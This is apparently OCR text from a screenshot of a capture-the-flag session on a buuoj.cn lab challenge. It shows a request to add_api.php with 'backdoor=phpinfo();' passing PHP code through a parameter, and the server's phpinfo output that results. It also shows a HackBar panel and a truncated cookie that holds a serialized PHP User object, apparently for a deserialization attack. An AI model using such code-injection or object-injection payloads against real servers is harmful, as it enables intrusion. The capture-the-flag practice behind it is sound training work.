 不安全 81874811-a6c2-4318-9672-507766cff12c.node4.buuoj.cn:81/add_api.php?backdoor=phpinfo(); 5 思钧
编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 优秀文章汇总 搭建博客 CTF题目搭建 github优秀项目 Google web靶场集合 权限提升 Java安全漫谈 » 所有书
PHP Version 7.4.16 php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Apr 29 2021 15:12:27
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '-
-disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
码/来源 网络 性能 内存 应用 Lighthouse HackBar 1 1
ECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
-4318-9672-507766cff12c.node4.buuoj.cn:81/add_api.php?backdoor=phpinfo();
MODIFY HEADER
Name Value
Cookie data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%2